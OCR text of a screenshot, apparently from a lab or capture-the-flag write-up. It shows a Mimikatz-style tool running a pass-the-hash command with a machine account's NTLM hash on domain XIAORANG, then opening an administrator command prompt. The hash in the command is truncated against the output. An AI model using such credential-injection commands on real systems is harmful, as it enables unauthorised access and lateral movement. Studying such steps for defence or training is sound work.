 选择cookietz 2.2.0 x64 (oe.eo)
| LUID 0 ; 25124660 (00000000:017f5f34)
\_ msv1_0 - data copy @ 000001EEAF8302D0 : OK !
\_ kerberos - data copy @ 000001EEAF6EDB18
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000001EEB00939F8 (32) -> null
cookietz # sekurlsa::pth /user:WIN2016$ /domain:XIAORANG /ntlm:4ba974f170ab0fe1a8a1eb0e
user : WIN2016$
domain : XIAORANG
program : cmd.exe
impers. : no
NTLM : 4ba974f170ab0fe1a8a1eb0ed8f6fe1a
| PID 3860
| TID 3340
| LSA Process was already R/W
| LUID 0 ; 25127525 (00000000:017f6a65)
\_ msv1_0 - data copy @ 000001EEAF8305D0 : OK !
\_ kerberos - data copy @ 000001EEAF6EE608
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000001EEB00939F8 (32) -> null
cookietz #
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
m